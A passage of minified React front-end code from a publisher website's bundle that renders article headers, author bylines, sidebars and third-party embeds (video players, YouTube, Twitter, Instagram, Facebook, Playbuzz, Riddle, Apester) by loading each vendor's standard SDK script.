d.createElement("aside",{className:(0,m.css)(g.sidebar)},c&&d.createElement(Do,{id:t,onSuccess:a,adType:r}),s||null,c&&d.createElement(Do,{id:n,onSuccess:i,additionalStyle:uM(f,u),adType:o}))};var mM=()=>m.StyleSheet.create({wrapper:{maxWidth:`${Tr}px`,margin:"auto",display:"grid",[w.large]:{gridTemplateColumns:"2fr 1fr"},[w.medium]:{width:"75%",gridTemplateColumns:"1fr"},[w.small]:{width:"100%",gridTemplateColumns:"1fr"}}}),cw=e=>{let{children:t,additionalStyles:n}=e,r=mM();return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(r.wrapper,n==null?void 0:n.style)},t))};var pM=e=>m.StyleSheet.create({link:{color:e,textDecoration:"underline"}}),fM=e=>{let{name:t,link:n,prefix:r=""}=e,{colors:o}=O();if(n){let a=pM(o.primary).link;return d.createElement(d.Fragment,null,r,d.createElement(ye,{href:n,className:(0,m.css)(a)},t))}return d.createElement(d.Fragment,null,`${r}${t}`)},gM=e=>e>0?", ":"",hM=e=>{let{authors:t,by:n}=e;return d.createElement(d.Fragment,null,`${n} `,t&&t.map((r,o)=>d.createElement(fM,Z({key:o},r,{prefix:gM(o)}))))},yM="articleTitle",SM=(e,t)=>m.StyleSheet.create({wrapper:{marginTop:`${t*.5}px`},metaData:{color:e},sidesPadding:{marginTop:`${t*.5}px`,marginLeft:0,marginRight:`${t*4}px`,[w.small]:{marginRight:`${t*3}px`,marginLeft:`${t}px`}}}),vM=e=>e&&e.length>0,EM=e=>{let{by:t,updatedAt:n,updatedAtISO:r,showUpdatedAt:o,createdAt:a,createdAtISO:i,useFormatMinutesHoursAgo:l,authors:s}=e,{baseUnit:c}=O(),{metaDataColor:u,showTimestamp:g,authorTitleSizeInSmallScreen:f,authorTitleSizeMediumScreen:p,authorTitleSizInLargeScreen:S}=O(yM),v=SM(u,c),y=vM(s),h=y?" | ":"";return d.createElement("div",{className:(0,m.css)(v.wrapper)},d.createElement(gl,{styles:xe(v.metaData,v.sidesPadding),fontSizeLarge:S,fontSizeMedium:p,fontSizeSmall:f},y&&d.createElement(hM,{by:t,authors:s}),g&&!o?d.createElement("time",{dateTime:i},`${h}${dd(i,a,l)}`):null,g&&o?d.createElement("time",{dateTime:r},` ${h}${dd(r,n,l)}`):null))},CM=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"],xM=e=>CM.includes(e.toLowerCase()),Ld=(e,t=!0)=>{let n=/^<(\w+).*?>/,r=e==null?void 0:e.match(n),o=t?"p":"div";if(!r||xM(r[1]))return{wrapper:o,content:e||""};let a=r[1]==="p"?o:r[1],i=e.lastIndexOf("<");return{wrapper:a,content:e.substring(0,i).replace(r[0],"")}},$g=(e,t)=>{let n=document.createElement("script");n.src=e,n.async=!0,t&&(n.type=t),document.head.appendChild(n)},wM=e=>/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(e)?"mobile":"desktop",Fg=()=>{var e;return wM((e=navigator)===null||e===void 0?void 0:e.userAgent)==="mobile"},TM="intro",RM=(e,t)=>n=>{switch(n){case"ul":return m.StyleSheet.create({style:{padding:0,color:e}}).style;case"li":return m.StyleSheet.create({style:{marginLeft:t,color:e}}).style;case"p":return m.StyleSheet.create({style:{color:e}}).style;default:return null}},bM=(e,t,n,r)=>{let o=RM(t,r);return e.replace(/<ul/g,`<ul class="${(0,m.css)(o("ul"))}"`).replace(/<li/g,`<li class="${(0,m.css)(o("li"))}"`)},IM=e=>{let{html:t,styles:n=[]}=e,{fontSizesStyles:r,baseUnit:o}=O(),{introTextColor:a,introTextSizeInLargeScreen:i,introTextSizeInSmallScreen:l,introTextSizeMediumScreen:s}=O(TM),{wrapper:c,content:u}=Ld(t,!1),g=m.StyleSheet.create({style:{margin:`${o*.5}px ${o}px`,color:a}});return E.default.createElement(hl,{fontSizeSmall:l,fontSizeMedium:s,fontSizeLarge:i,styles:xe(g.style,n)},E.default.createElement(c,{dangerouslySetInnerHTML:{__html:bM(u,a,r,o)},key:"intro"}))},AM="articleTitle",kM=({titleColor:e,baseUnit:t})=>m.StyleSheet.create({wrapper:{position:"relative"},title:{color:e,marginTop:`${t}px`,marginBottom:`${t*.5}px`},sidesPadding:{marginTop:`${t*.5}px`,marginLeft:0,marginRight:0,[w.small]:{marginLeft:`${t}px`,marginRight:`${t}px`}}}),dw=e=>{let c=e,{title:t,children:n,intro:r}=c,o=zt(c,["title","children","intro"]),a=O(AM),{fontSize:i}=a,l=kM(a);return d.createElement(W,null,d.createElement(j6,Z({},{fontSizeLarge:i,fontSizeMedium:i,fontSizeSmall:i},{styles:xe(l.title,l.sidesPadding)}),t),r?d.createElement(IM,{html:r,styles:xe(l.sidesPadding)}):null,d.createElement("div",{className:(0,m.css)(l.wrapper)},d.createElement(EM,o),n))};var LM="regular",Sl="fullBleed",NM=e=>m.StyleSheet.create({style:{backgroundColor:e}}),_M=()=>d.createElement("style",{dangerouslySetInnerHTML:{__html:`
  .monti-placeholder-mm-article-player {
    margin: 0px;
  }
`}}),uw=e=>{let{html:t,additionalStyle:n,siteName:r,templateName:o,videoId:a,dataId:i}=e,{placeholderBackgroundColor:l}=O(nt),s=NM(l),c=d.useRef();return d.useEffect(()=>{let u=()=>{if(c.current!==null&&c.current.firstElementChild){let g=c.current.firstElementChild;window.monti().initiate({config_name:`Editor Embedded player in ${r}`,uniq_key:"mm-article-player",publisher_contribution:r,content_id:a,content_type:"curated",player_pos:g,category_name:o,monetization:{vpaid_mode:"ENABLED",strategy:"on_player_load",ad_type:"auto_dynamic_tag",ad_request_timeout:"10000",ad_break_slots:{on:[0]}},brand_color:"#EEEEEE",playback_method:"none",powered_by_strip:!1})}};typeof window.monti!="undefined"?u():window.addEventListener("mplayerPlayerLoaded",u)},[c,r,o,a]),d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,defer:!0,src:"https://www.oo-syringe.com/prod/players/mplayer_wrapper_v3_latest.js"})),d.createElement("figure",{ref:c,"data-mm-id":i,className:(0,m.css)(s.style,n.style),dangerouslySetInnerHTML:{__html:t}}),d.createElement(_M,null))},lg=new Map,ld=new WeakMap,Px=0,PM;function MM(e){return e?(ld.has(e)||(Px+=1,ld.set(e,Px.toString())),ld.get(e)):"0"}function OM(e){return Object.keys(e).sort().filter(t=>e[t]!==void 0).map(t=>`${t}_${t==="root"?MM(e.root):e[t]}`).toString()}function $M(e){let t=OM(e),n=lg.get(t);if(!n){let r=new Map,o,a=new IntersectionObserver(i=>{i.forEach(l=>{var s;let c=l.isIntersecting&&o.some(u=>l.intersectionRatio>=u);e.trackVisibility&&typeof l.isVisible=="undefined"&&(l.isVisible=c),(s=r.get(l.target))==null||s.forEach(u=>{u(c,l)})})},e);o=a.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:a,elements:r},lg.set(t,n)}return n}function FM(e,t,n={},r=PM){if(typeof window.IntersectionObserver=="undefined"&&r!==void 0){let s=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:typeof n.threshold=="number"?n.threshold:0,time:0,boundingClientRect:s,intersectionRect:s,rootBounds:s}),()=>{}}let{id:o,observer:a,elements:i}=$M(n),l=i.get(e)||[];return i.has(e)||i.set(e,l),l.push(t),a.observe(e),function(){l.splice(l.indexOf(t),1),l.length===0&&(i.delete(e),a.unobserve(e)),i.size===0&&(a.disconnect(),lg.delete(o))}}function zM({threshold:e,delay:t,trackVisibility:n,rootMargin:r,root:o,triggerOnce:a,skip:i,initialInView:l,fallbackInView:s,onChange:c}={}){var u;let[g,f]=d.useState(null),p=d.useRef(),[S,v]=d.useState({inView:!!l,entry:void 0});p.current=c,d.useEffect(()=>{if(i||!g)return;let C=FM(g,(x,T)=>{v({inView:x,entry:T}),p.current&&p.current(x,T),T.isIntersecting&&a&&C&&(C(),C=void 0)},{root:o,rootMargin:r,threshold:e,trackVisibility:n,delay:t},s);return()=>{C&&C()}},[Array.isArray(e)?e.toString():e,g,o,r,a,i,n,s,t]);let y=(u=S.entry)==null?void 0:u.target;d.useEffect(()=>{!g&&y&&!a&&!i&&v({inView:!!l,entry:void 0})},[g,y,a,i,l]);let h=[f,S.inView,S.entry];return h.ref=h[0],h.inView=h[1],h.entry=h[2],h}var BM=e=>m.StyleSheet.create({style:{backgroundColor:e,paddingTop:`calc(100% / (${16/9}))`,position:"relative"}}),HM=()=>m.StyleSheet.create({style:{position:"absolute",top:0,left:0,width:"100%",height:"100%"}}),DM=e=>{let t=HM();return e.replace(/<iframe/,`<iframe class="${(0,m.css)(t.style)}"`)},zg=e=>{let{html:t,additionalStyle:n,dataId:r}=e,{placeholderBackgroundColor:o}=O(nt),a=BM(o),{ref:i,inView:l}=zM({root:null,rootMargin:"50px 0px 0px 0px",threshold:0,triggerOnce:!0});return d.createElement(W,null,d.createElement("div",{ref:i,className:(0,m.css)(n.style),"data-mm-id":r,"data-mm-type":"embed"},l&&d.createElement("figure",{className:(0,m.css)(a.style),dangerouslySetInnerHTML:{__html:DM(t)}})))},GM=e=>m.StyleSheet.create({style:{backgroundColor:e,paddingTop:`calc(100% / (${16/9}))`,position:"relative",margin:0}}),WM=()=>m.StyleSheet.create({style:{position:"absolute",top:0,left:0,width:"100%",height:"100%"}}),jM=1.1,YM=e=>{let t=Number(e||"");return!Number.isNaN(t)&&t>=jM?"https://vms-players.minutemediaservices.com/voltax_player_embed_mount.js":"https://vms-players.minutemediaservices.com/mplayer_embed_mount.js"},mw=e=>{let{html:t,version:n,additionalStyle:r,dataId:o}=e,{placeholderBackgroundColor:a}=O(nt),i=GM(a),l=WM(),s=YM(n);return d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{defer:!0,src:s})),d.createElement("figure",{"data-mm-id":o,className:(0,m.css)(r.style)},d.createElement("div",{className:(0,m.css)(i.style)},d.createElement("div",{className:(0,m.css)(l.style),dangerouslySetInnerHTML:{__html:t}}))))},UM=e=>m.StyleSheet.create({svg:{fill:e,[w.large]:{height:"15px"},[w.medium]:{height:"15px"},[w.small]:{height:"10px"}}}),VM=({color:e})=>{let t=UM(e);return d.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 26",className:(0,m.css)(t.svg)},d.createElement("g",{"data-name":"Layer 2"},d.createElement("g",{"data-name":"Layer 1"},d.createElement("circle",{cx:"16",cy:"15",r:"5"}),d.createElement("path",{d:"M29.09,4.33H23.27L20.36,0H11.64L8.73,4.33H2.91A2.9,2.9,0,0,0,0,7.22V23.11A2.9,2.9,0,0,0,2.91,26H29.09A2.9,2.9,0,0,0,32,23.11V7.22A2.9,2.9,0,0,0,29.09,4.33ZM16,22a7,7,0,1,1,7-7A7,7,0,0,1,16,22Z"}))))},Se=(e,t={largePadding:1,mediumPadding:1,smallPadding:1})=>{let{largeWidth:n,mediumWidth:r,smallWidth:o}=e,{largePadding:a,mediumPadding:i,smallPadding:l}=t;return{display:"block",marginLeft:"auto",marginRight:"auto",maxWidth:"100%",boxSizing:"border-box",[w.large]:{width:`${n}px`,paddingRight:`${A*a}px`,paddingLeft:`${A*a}px`,scrollMarginTop:"100px"},[w.medium]:{width:`${r}px`,paddingRight:`${A*i}px`,paddingLeft:`${A*i}px`,scrollMarginTop:"100px"},[w.small]:{width:`${o}px`,paddingRight:`${A*l}px`,paddingLeft:`${A*l}px`,scrollMarginTop:"20px"}}},ZM=(e,t,n,r,o,a,i)=>m.StyleSheet.create({wrapper:{display:"flex",alignItems:"center",borderBottom:i?`1px solid ${t}`:"none",marginBottom:`${n}px`,[w.large]:{paddingTop:`${n}px`,paddingBottom:`${n}px`,margin:a?"auto":"unset",width:a?`min(${r.largeWidth-2*o*n}px, 100%)`:"100%"},[w.medium]:{paddingTop:`${n}px`,paddingBottom:`${n/2}px`,margin:a?`0 ${n}px`:"unset"},[w.small]:{paddingTop:`${n}px`,paddingBottom:`${n/2}px`,margin:a?`0 ${n}px`:"unset"}},text:{color:e,[w.large]:{marginLeft:`${n/2}px`},[w.medium]:{marginLeft:`${n/2}px`},[w.small]:{marginLeft:`${n/4}px`}}}),qM=e=>m.StyleSheet.create({style:b({},e)}).style,KM=(e,t,n,r)=>{let o=Se(n||t,r);return m.StyleSheet.create({style:b(b({},e),o)}).style},XM=(e,t)=>{let n=typeof e=="string",r=typeof t=="string";return`${n?e:""}${n&&r?" / ":""}${r?t:""}`},pw=e=>{let{image:t,lazyLoad:n,style:r,dataId:o,defaultBlocksWidths:a,overrideBlockWidths:i,sizeType:l,blocksPaddingOverride:s,imageWidths:c}=e,{caption:u,credit:g}=t,f=EN(g),{iconColor:p,textColor:S,borderBottomColor:v,fontSizeLarge:y,fontSizeMedium:h,fontSizeSmall:C,baseUnit:x,fontSizesStyles:T,captionPaddingFactor:R,showIcon:I,showBorderBottom:_}=O(w2),N=ZM(S,v,x,a,R,I,_),M=ge(T,{fontSizeSmall:C,fontSizeMedium:h,fontSizeLarge:y}),Y=typeof u=="string"||typeof g=="string",U=l===Sl?qM(r):KM(r,a,i,s);return d.createElement("div",{className:(0,m.css)(U)},d.createElement(Wa,Z({imageWidths:c},t,{lazyLoad:n,dataId:o})),Y&&d.createElement("div",{className:(0,m.css)(N.wrapper)},I?d.createElement(VM,{color:p}):null,d.createElement("figcaption",{className:(0,m.css)(M,N.text),dangerouslySetInnerHTML:{__html:XM(u,f)}})))},JM=()=>({marginTop:`${A}px`,marginBottom:`${A*.25}px`}),QM=(e,t={largePadding:1,mediumPadding:1,smallPadding:1})=>{let{largeWidth:n,mediumWidth:r,smallWidth:o}=e,{largePadding:a,mediumPadding:i,smallPadding:l}=t;return{display:"block",marginLeft:"auto",marginRight:"auto",maxWidth:"100%",boxSizing:"border-box",[w.large]:{width:`${n}px`,marginRight:`${A*a}px`,marginLeft:`${A*a}px`},[w.medium]:{width:`${r}px`,marginRight:`${A*i}px`,marginLeft:`${A*i}px`},[w.small]:{width:`${o}px`,marginRight:`${A*l}px`,marginLeft:`${A*l}px`}}},e7=(e,t={largePadding:1,mediumPadding:1,smallPadding:1})=>{let{largePadding:n,mediumPadding:r,smallPadding:o}=t;return m.StyleSheet.create({wrapper:H(b({position:"relative"},QM(e)),{[w.large]:{marginRight:`${A*n}px`,marginLeft:`${A*n}px`},[w.medium]:{marginRight:`${A*r}px`,marginLeft:`${A*r}px`},[w.small]:{marginRight:`${A*o}px`,marginLeft:`${A*o}px`}})})},t7=()=>m.StyleSheet.create({style:{position:"absolute",top:"0",left:"0",width:"100%",margin:0}}),Mx=q(360,720,1080),n7=e=>m.StyleSheet.create({style:b({},e)}),r7=(e,t,n,r,o,a)=>{let i=n7(r);return typeof t=="string"||typeof n=="string"?d.createElement(pw,{image:e,style:r,imageWidths:Mx,defaultBlocksWidths:o,sizeType:a}):d.createElement(Wa,Z({},e,{additionalStyle:i,imageWidths:Mx}))},o7=(e,t,n)=>{let r=t7(),{type:o}=e;switch(o){case"jw":{let{html:a,videoId:i}=e;return d.createElement(uw,{html:a,additionalStyle:r,videoId:i,siteName:t,templateName:n})}case"youtube":{let{html:a}=e;return d.createElement(zg,{html:a,additionalStyle:r})}case"mmPlayer":{let{html:a,version:i}=e;return d.createElement(mw,{html:a,version:i,additionalStyle:r})}default:return null}},a7=({image:e,media:t,siteName:n,templateName:r,defaultBlocksWidths:o,paddingOverride:a,sizeType:i=LM})=>{let l=JM(),{credit:s,caption:c}=e,u=e7(o,a);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(u.wrapper)},r7(e,s,c,l,o,i),t&&o7(t,n,r)))},i7=()=>m.StyleSheet.create({style:{width:"100%"}}).style,l7=(e,t)=>m.StyleSheet.create({style:b({},Se(e,t))}).style,Ga=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o,blocksPaddingOverride:a,divId:i}=e,l=i7(),s=l7(o,a);return d.createElement(W,null,d.createElement("div",{id:i,className:(0,m.css)(s,l,n.style),"data-mm-id":r,dangerouslySetInnerHTML:{__html:t}}))},s7=(e,t={largePadding:1,mediumPadding:1,smallPadding:1})=>{let{largeWidth:n,mediumWidth:r,smallWidth:o}=e,{largePadding:a,mediumPadding:i,smallPadding:l}=t;return{display:"block",marginLeft:"auto",marginRight:"auto",maxWidth:"100%",boxSizing:"border-box",[w.large]:{width:`${n}px`,marginRight:`${A*a}px`,marginLeft:`${A*a}px`},[w.medium]:{width:`${r}px`,marginRight:`${A*i}px`,marginLeft:`${A*i}px`},[w.small]:{width:`${o}px`,marginRight:`${A*l}px`,marginLeft:`${A*l}px`}}},c7=(e,t={largePadding:1,mediumPadding:1,smallPadding:1})=>{let{largePadding:n,mediumPadding:r,smallPadding:o}=t;return m.StyleSheet.create({wrapper:H(b({position:"relative"},s7(e)),{[w.large]:{marginRight:`${A*n}px`,marginLeft:`${A*n}px`},[w.medium]:{marginRight:`${A*r}px`,marginLeft:`${A*r}px`},[w.small]:{marginRight:`${A*o}px`,marginLeft:`${A*o}px`}})})},d7=()=>({marginTop:`${A}px`,marginBottom:`${A*.25}px`}),u7=e=>m.StyleSheet.create({style:b({},e)}),m7=e=>{let{rawHtml:t,defaultBlocksWidths:n,paddingOverride:r}=e,o=c7(n,r),a=d7(),i=u7(a);return d.createElement(W,null,t&&d.createElement("div",{className:(0,m.css)(o.wrapper)},d.createElement(Ga,{html:t,defaultBlocksWidths:n,additionalStyle:i,blocksPaddingOverride:{largePadding:0,mediumPadding:0,smallPadding:0}})))},Nd=e=>{let{image:t,defaultBlocksWidths:n,media:r,siteName:o,templateName:a,paddingOverride:i,sizeType:l}=e,s=r,c=t.rawHtml||(s==null?void 0:s.rawHtml);return d.createElement(W,null,c?d.createElement(m7,{rawHtml:c,defaultBlocksWidths:n,paddingOverride:i}):d.createElement(a7,{image:t,media:r,siteName:o,templateName:a,defaultBlocksWidths:n,paddingOverride:i,sizeType:l}))},p7=(e,t)=>m.StyleSheet.create({style:b(b({},Se(e)),t.style)}),f7=e=>{let{defaultBlocksWidths:t,additionalStyle:n}=e,r=p7(t,n||{style:{}});return d.createElement(W,null,d.createElement(Do,Z({},e,{additionalStyle:r,onSuccess:null})))},fw=(e,t)=>n=>{switch(n){case"a":return m.StyleSheet.create({style:{color:t,textDecoration:"none"}}).style;case"ol":case"ul":return m.StyleSheet.create({style:{padding:0,color:e}}).style;case"li":return m.StyleSheet.create({style:{marginLeft:A}}).style;case"p":case"h2":case"h3":case"h4":return m.StyleSheet.create({style:{color:e}}).style;default:return null}},gw=(e,t,n,r)=>{let o=ge(e,In("p")),a=ge(e,t),i=ge(e,n),l=ge(e,r);return{p:o,h2:a,h3:i,h4:l}},hw=(e,t)=>{switch(e){case"h2":return t.h2;case"h3":return t.h3;case"h4":return t.h4;default:return t.p}},g7=(e,t,n,r,o,a,i,l)=>{let s=fw(t,n),c=gw(r,o,a,i);return e.replace(/<p/g,`<p class="${(0,m.css)(c.p)}"`).replace(/<h2/g,`<h2 class="${(0,m.css)(c.h2)}"`).replace(/<h3/g,`<h3 class="${(0,m.css)(c.h3)}"`).replace(/<h4/g,`<h4 class="${(0,m.css)(c.h4)}"`).replace(/<ol/g,`<ol class="${(0,m.css)(c.p,s("ol"))}"`).replace(/<ul/g,`<ul class="${(0,m.css)(c.p,s("ul"))}"`).replace(/<li/g,`<li class="${(0,m.css)(s("li"))}"`).replace(/<a/g,`<a class="${(0,m.css)(hw(l,c),s("a"))}"`)},h7=e=>m.StyleSheet.create({style:b({overflowWrap:"break-word"},Se(e))}).style,y7=(e,t,n,r,o,a,i,l,s,c)=>{let u=gw(a,i,l,s),g=hw(e,u),f=h7(c);return d.createElement(e,{dangerouslySetInnerHTML:{__html:t},className:(0,m.css)(g,n,f,r.style),"data-mm-id":o,id:e==="h2"?o:void 0})},vl=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,{paragraphTextColor:a,paragraphLinkColor:i,fontSizesStyles:l,h2FontSizeLarge:s,h2FontSizeMedium:c,h2FontSizeSmall:u,h3FontSizeLarge:g,h3FontSizeMedium:f,h3FontSizeSmall:p,h4FontSizeLarge:S,h4FontSizeMedium:v,h4FontSizeSmall:y}=O(nt),h={fontSizeSmall:u,fontSizeMedium:c,fontSizeLarge:s},C={fontSizeSmall:p,fontSizeMedium:f,fontSizeLarge:g},x={fontSizeSmall:y,fontSizeMedium:v,fontSizeLarge:S},{wrapper:T,content:R}=Ld(t),I=fw(a,i)(T);return d.createElement(W,null,R&&y7(T,g7(R,a,i,l,h,C,x,T),I,n,r,l,h,C,x,o))},S7="(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));",v7=(e,t)=>m.StyleSheet.create({style:H(b({},Se(e)),{backgroundColor:t})}).style,E7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,{placeholderBackgroundColor:a}=O(nt),i=v7(o,a);return d.useEffect(()=>{typeof window.Playbuzz!="undefined"&&window.Playbuzz.render()},[]),d.createElement(W,null,d.createElement(_e.Script,{marker:"playbuzz"},d.createElement("script",null,S7)),d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t},className:(0,m.css)(n.style,i)}))},C7=e=>d.createElement(W,null,d.createElement(E7,e)),x7=(e,t)=>m.StyleSheet.create({style:b(b({},e),Se(t))}),w7=e=>{let{placeholderBackgroundColor:t}=O(nt),{style:n,defaultBlocksWidths:r}=e,o=x7(n,r);return d.createElement(W,null,d.createElement(zg,Z({backgroundColor:t},e,{additionalStyle:o})))},T7=e=>m.StyleSheet.create({style:H(b({},Se(e)),{display:"flex",justifyContent:"center"})}).style,Ox=`window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);

  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };

  return t;
}(document, "script", "twitter-wjs"));`,R7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=T7(o);return d.useEffect(()=>{if(typeof window.twttr!="undefined"&&typeof window.twttr.widgets!="undefined")window.twttr.widgets.load();else{let i=document.createElement("script");i.innerHTML=Ox,document.head.appendChild(i)}},[]),d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",null,Ox)),d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t},className:(0,m.css)(a,n.style)}))},b7=e=>d.createElement(W,null,d.createElement(R7,e)),I7=(e,t,n)=>m.StyleSheet.create({wrapper:b({},Se(n)),figure:{position:"relative",overflow:"hidden",margin:0,boxSizing:"border-box",flex:"1 1 100%",minWidth:"0%",paddingTop:`calc(100% / (${e/t}))`},image:{position:"absolute",top:0,left:0,width:"100%"}}),A7=e=>{let{additionalStyle:t,url:n,width:r,height:o,description:a,dataId:i,defaultBlocksWidths:l}=e,s=I7(r,o,l);return d.createElement("div",{"data-mm-id":i,className:(0,m.css)(t.style,s.wrapper)},d.createElement("figure",{className:(0,m.css)(s.figure)},d.createElement("img",{src:n,className:(0,m.css)(s.image),alt:a})))},k7=e=>d.createElement(W,null,d.createElement(A7,e)),L7=e=>m.StyleSheet.create({style:b({},Se(e))}).style,N7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=L7(o);return d.useEffect(()=>{typeof window.instgrm!="undefined"?window.instgrm.Embeds.process():$g("https://www.instagram.com/embed.js")},[]),d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,src:"https://www.instagram.com/embed.js"})),d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t},className:(0,m.css)(a,n.style)}))},_7=e=>d.createElement(W,null,d.createElement(N7,e)),P7=e=>m.StyleSheet.create({style:H(b({},Se(e)),{display:"flex",justifyContent:"center"})}),M7=e=>e.replace(/data-width="\d+"/,'data-width=""'),Wf="v3.3",O7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=P7(o);d.useEffect(()=>{typeof window.FB!="undefined"?FB.init({xfbml:!0,version:Wf}):$g(`https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=${Wf}`)},[]);let i=M7(t);return d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,defer:!0,src:`https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=${Wf}`})),d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:i},className:(0,m.css)(a.style,n.style)}))},$7=e=>d.createElement(W,null,d.createElement(O7,e)),F7=(e,t,n)=>m.StyleSheet.create({titleStyle:b({color:e},n),numberStyle:{color:t}}),z7=e=>{let{listItemNumber:t,text:n,additionalStyle:r,dataId:o,defaultBlocksWidths:a}=e,{listTitleColor:i,listNumberColor:l,fontSizesStyles:s,listTitleFontSizeLarge:c,listTitleFontSizeMedium:u,listTitleFontSizeSmall:g}=O(nt),f=Se(a),{titleStyle:p,numberStyle:S}=F7(i,l,f),v=ge(s,{fontSizeSmall:g,fontSizeMedium:u,fontSizeLarge:c});return d.createElement(W,null,d.createElement(Y6,{fontSizeLarge:c,fontSizeMedium:u,fontSizeSmall:g,"data-mm-id":o,id:o,styles:xe(r.style,p)},d.createElement(gt,{styles:xe(S,v)},`${t}. `),n))},B7=e=>{Mg(tw,t=>t(e))},H7=e=>e.getAttribute("data-mm-id"),D7=e=>{let t=H7(e);Mg(nw,n=>n({id:t}))},G7=e=>m.StyleSheet.create({style:b({},Se(e))}).style,W7=e=>{let{html:t,additionalStyle:n,dataId:r,script:o,defaultBlocksWidths:a}=e,i=G7(a);d.useEffect(()=>{if(o){let s=document.createElement("script");s.innerHTML=o,document.head.appendChild(s)}},[o]),d.useEffect(()=>{B7(r)},[r]);let l=Qr(D7,.5);return d.createElement(kd,null,d.createElement(W,null,d.createElement("figure",{ref:l,"data-mm-id":r,dangerouslySetInnerHTML:{__html:t},className:(0,m.css)(n.style,i)})))},j7=(e,t,n)=>m.StyleSheet.create({style:H(b({},Se(n)),{backgroundColor:e,paddingTop:`${t}px`,position:"relative"})}),Y7=()=>m.StyleSheet.create({style:{position:"absolute",top:0,left:0,width:"100%",height:"100%"}}),U7=e=>{let t=Y7();return e.replace(/<iframe/,`<iframe class="${(0,m.css)(t.style)}"`)},V7=e=>{let{html:t,dataId:n,height:r,additionalStyle:o,defaultBlocksWidths:a}=e,{placeholderBackgroundColor:i}=O(nt),l=j7(i,r,a),s=t.indexOf("riddle_target")>-1,c=t.indexOf("riddle2-wrapper")>-1;return d.createElement(W,null,(s||c)&&d.createElement(_e.Script,null,d.createElement("script",{src:s?"https://www.riddle.com/embed/files/js/embed.js":"https://www.riddle.com/embed/build-embedjs/embedV2.js"})),d.createElement("figure",{"data-mm-id":n,className:(0,m.css)(l.style,o.style),dangerouslySetInnerHTML:{__html:U7(t)}}))},Z7=(e,t)=>m.StyleSheet.create({figure:{backgroundColor:e},wrapper:b({},Se(t))}),q7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,{placeholderBackgroundColor:a}=O(nt),i=Z7(a,o);return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(n.style,i.wrapper)},d.createElement("figure",{"data-mm-id":r,className:(0,m.css)(i.figure),dangerouslySetInnerHTML:{__html:t}})))},K7=e=>m.StyleSheet.create({style:b({},Se(e))}).style,X7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=K7(o);return d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,defer:!0,src:"https://static.apester.com/js/sdk/latest/apester-sdk.js"})),d.createElement("div",{className:(0,m.css)(n.style,a)},d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t}})))},J7=e=>m.StyleSheet.create({style:b({},Se(e))}).style,Q7=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=J7(o);return d.createElement(W,null,d.createElement(_e.Script,null,d.createElement("script",{async:!0,defer:!0,src:"https://static.apester.com/js/sdk/latest/apester-sdk.js"})),d.createElement("div",{className:(0,m.css)(n.style,a)},d.createElement("figure",{"data-mm-id":r,dangerouslySetInnerHTML:{__html:t}})))},eO=(e,t)=>m.StyleSheet.create({style:b(b({},e),Se(t))}),sd=e=>{let{style:t,defaultBlocksWidths:n}=e,r=eO(t,n);return d.createElement(W,null,d.createElement(zg,Z({},e,{additionalStyle:r})))},tO=(e,t,n)=>m.StyleSheet.create({style:H(b(b({},t),Se(e)),{backgroundColor:n})}),nO=e=>{let{style:t,defaultBlocksWidths:n}=e,{placeholderBackgroundColor:r}=O(nt),o=tO(n,t,r);return d.createElement(W,null,d.createElement(uw,Z({},e,{additionalStyle:o})))},rO=(e,t)=>m.StyleSheet.create({style:b(b({},t),Se(e))}),oO=e=>{let{style:t,defaultBlocksWidths:n}=e,r=rO(n,t);return d.createElement(W,null,d.createElement(mw,Z({},e,{additionalStyle:r})))},aO=e=>m.StyleSheet.create({style:b({},Se(e))}).style;function iO(){window.__mm_content_enrichment__?window.__mm_content_enrichment__.renderEmbeds():$g("https://assets.minutemediacdn.com/content-enrichment/embeds.js")}var lO=e=>{let{html:t,additionalStyle:n,dataId:r,defaultBlocksWidths:o}=e,a=aO(o);return 